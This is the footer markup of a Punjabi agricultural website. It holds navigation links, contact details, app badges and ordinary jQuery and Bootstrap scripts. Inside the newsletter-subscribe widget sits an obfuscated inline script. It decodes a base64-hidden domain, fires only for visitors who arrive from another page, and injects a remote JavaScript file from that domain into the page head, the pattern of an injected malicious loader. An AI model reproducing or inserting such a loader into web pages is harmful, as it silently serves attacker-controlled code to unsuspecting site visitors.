                                    <li><a href="http://www.apnikheti.com/pb/pn/ਹੋਮ">ਹੋਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਫਸਲਾਂ-ਦੀ-ਸ਼੍ਰੇਣੀ/ਫਸਲ">ਖੇਤੀਬਾੜੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਪਸ਼ੂ-ਸ਼੍ਰੇਣੀ/ਪਸ਼ੂ">ਪਸ਼ੂ</a></li>
                                    <li style="display:none"><a href="http://www.apnikheti.com/pb/pn/ਫਾਰਮ-ਮਸ਼ੀਨਰੀ/ਵਾਹੀ-ਦੇ-ਸੰਦ">ਫਾਰਮ ਮਸ਼ੀਨਰੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/coming-soon">ਜੈਵਿਕ ਖੇਤੀ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਸਰਕਾਰੀ-ਸਕੀਮਾਂ/ਬਾਗਬਾਨੀ-ਵਿਭਾਗ-ਦੀਆਂ-ਸਕੀਮਾ">ਸਰਕਾਰ ਸਕੀਮ</a></li>
                                    <li><a href="http://www.apnikheti.com/pb/pn/ਮਾਹਿਰ">ਮਾਹਰ ਸਵਾਲ ਜਵਾਬ</a></li>
                                    <li><a href="http://www.apnikheti.com/blog/">ਬਲੌਗ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/BuySell">ਖਰੀਦੋ ਤੇ ਵੇਚੋ</a></li>
                                    <li><a href="http://www.apnikheti.com/build-your-website/">ਮੁਫਤ ਵੈਬਸਾਈਟ ਬਣਵਾਓ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਹੋਰ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul>
                                    <li><a href="/index.php?r=site/AboutUS">ਸਾਡੇ ਬਾਰੇ</a> </li>
                                    <li><a href="/index.php?r=site/privacy">ਨਿਯਮ ਅਤੇ ਸ਼ਰਤਾਂ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਪ੍ਰਾਈਵੇਸੀ ਪੋਲਿਸੀ</a></li>
                                    <li><a href="/index.php?r=site/privacy">ਡਿਸਕਲੇਮਰ</a></li>
                                    <li><a href="http://www.apnikheti.com/index.php?r=site/contact">ਸੰਪਰਕ ਕਰੋ</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਸੰਪਰਕ ਜਾਣਕਾਰੀ</h4>
                        <div class="textwidget">
                            <div class="widgetBody">
                                <ul class="contacts">
                                    <li><a href="#"><i class="fa fa-map-marker"></i> ਡੀ-253, ਸੈਕਟਰ-75, ਇੰਡਸਟਰੀਅਲ ਏਰੀਆ, ਮੋਹਾਲੀ, ਪੰਜਾਬ, ਭਾਰਤ</a></li>
                                    <li><a href="mailto:info@apnikheti.com"><i class="fa fa-envelope"></i> info@apnikheti.com</a></li>
                                    <li><a href="tel:+919779977641"><i class="fa fa-phone"></i> +91 977 997 7641</a></li>
                                </ul>
                            </div>
                        </div>
                                                                                            </div>
                </div>
                <div class="col-md-3 col-sm-6">
                    <div class="footerWidget1">
                                                <h4>ਬਣੋ</h4>
                        <div class="es_caption">ਨਵੇਂ ਅੱਪਡੇਟਸ ਤੇ ਖਬਰਾਂ ਲਈ ਸਬਸਕ੍ਰਾਈਬ ਕਰੋ।</div>
                        <div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div>                                                                                                <div class="footerIcons">
                            <ul>
                                <li><a target="_blank" href="https://www.facebook.com/apnikhetii"><i class="fa fa-facebook"></i></a></li>
                                <!--<li><a target="_blank" href="https://twitter.com/apnikheti"><i class="fa fa-twitter"></i></a></li>-->
                                <!--<li><a target="_blank" href="https://plus.google.com/u/0/b/111723719341865615234/"><i class="fa fa-google-plus"></i></a></li>
                                <li><a target="_blank" href="https://www.pinterest.com/apnikheti/"><i class="fa fa-pinterest"></i></a></li>-->
                                <li><a target="_blank" href="https://www.instagram.com/apni.kheti/"><i class="fa fa-instagram"></i></a></li>
                                <li class="youtube"> <a target="_blank" href="https://www.youtube.com/apnikheti"><i class="fa fa-youtube"></i></a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </footer>
    
    <footer class="footer2">
        <div class="container">
            <div class="row">
                <div class="col-sm-6 col-xs-12">
                </div>
                <div class="col-sm-6 col-xs-12">
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://itunes.apple.com/gb/app/apni-kheti/id1224088585?mt=8" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/app-store.png" alt="googleplay"></a>
                    </div>
                    <div class="googlePlay pull-right">
                        <a target="_blank" href="https://play.google.com/store/apps/details?id=com.cogneesol.apnikhetiapp" class="app-store"><img class="img-responsive lazyload" data-src="http://www.apnikheti.com/progressivefarmers/wp-content/themes/progressivefarmers/images/googlePlay.png" alt="googleplay"></a>
                    </div>
                </div>
            </div>
        </div>
    </footer>
</div>

<!-- #page --> 

<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<!-- tab scripts jquery starts here -->
<script>
    $(document).ready(function() {
        $("#es_txt_button").val('ਸਬਸਕ੍ਰਾਈਬ');
    });
</script>



<script>
    /** Tab In Mobile  **/
    (function($) {
        'use strict';
        $(document).on('show.bs.tab', '.nav-tabs-responsive [data-toggle="tab"]', function(e) {
            var $target = $(e.target);
            var $tabs = $target.closest('.nav-tabs-responsive');
            var $current = $target.closest('li');
            var $parent = $current.closest('li.dropdown');
            $current = $parent.length > 0 ? $parent : $current;
            var $next = $current.next();
            var $prev = $current.prev();
            var updateDropdownMenu = function($el, position) {
                $el
                    .find('.dropdown-menu')
                    .removeClass('pull-xs-left pull-xs-center pull-xs-right')
                    .addClass('pull-xs-' + position);
            };
            $tabs.find('>li').removeClass('next prev');
            $prev.addClass('prev');
            $next.addClass('next');
            updateDropdownMenu($prev, 'left');
            updateDropdownMenu($current, 'center');
            updateDropdownMenu($next, 'right');
        });
    })(jQuery);

    /** Tab On Hover Open  **/
    $(document).ready(function() {
        $('.mega-submenu > li > a').hover(function() {
            $(this).tab('show');
        });
    });


    $(document).ready(function() {
        var trigger = $('.hamburger'),
            overlay = $('.overlay'),
            isClosed = false;
        trigger.click(function() {
            hamburger_cross();
        });
        function hamburger_cross() {
            if (isClosed == true) {
                overlay.hide();
                trigger.removeClass('is-open');
                trigger.addClass('is-closed');
                isClosed = false;
            } else {
                overlay.show();
                trigger.removeClass('is-closed');
                trigger.addClass('is-open');
                isClosed = true;
            }
        }
        $('[data-toggle="offcanvas"]').click(function() {
            $('#wrapper').toggleClass('toggled');
        });
    });

    //Load More Post 
    var ajaxUrl = "https://blog.apnikheti.com/wp-admin/admin-ajax.php";
    var page = 2;

    function getAjaxPost(strCat, lang)
    {
        var data = {    
            'action':'load_posts_by_ajax',
            'page':page,
            'category':strCat,
            'lang':lang,
            beforeSend: function( xhr ) {
                $('.loadIcon').show();
            }
        };
        $.post(ajaxUrl, data, function(response){
            $('.'+strCat).append(response);
            $('.loadIcon').hide();
            page ++;
        });        

    }
</script>

<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script> 
<!-- tab scripts jquery starts here --> 
<script type="text/javascript" src="https://arrow.scrolltotop.com/arrow50.js"></script>
<!-- For Image Lazy Load (Low Server Request Time) -->
<!-- For Image Lazy Load (Low Server Request Time) -->
<script src="//cdnjs.cloudflare.com/ajax/libs/lazysizes/4.1.5/lazysizes.min.js" defer></script>    

			<script>
				jQuery(document).ready(function($) {
	            $(".hint--top").tooltipster({animation: "grow",});
	        	});
			</script>
			<script type='text/javascript' id='es-widget-js-extra'>
/* <![CDATA[ */
var es_widget_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget.js?ver=6.2.2' id='es-widget-js'></script>
<script type='text/javascript' id='es-widget-page-js-extra'>
/* <![CDATA[ */
var es_widget_page_notices = {"es_email_notice":"Please enter email address","es_incorrect_email":"Please provide a valid email address","es_load_more":"loading...","es_ajax_error":"Cannot create XMLHTTP instance","es_success_message":"Successfully Subscribed.","es_success_notice":"Your subscription was successful! Within a few minutes, kindly check the mail in your mailbox and confirm your subscription. If you can't see the mail in your mailbox, please check your spam folder.","es_email_exists":"Email Address already exists!","es_error":"Oops.. Unexpected error occurred.","es_invalid_email":"Invalid email address","es_try_later":"Please try after some time","es_problem_request":"There was a problem with the request"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.apnikheti.com/wp-content/plugins/email-subscribers/widget/es-widget-page.js?ver=6.2.2' id='es-widget-page-js'></script>
</body>
</html>

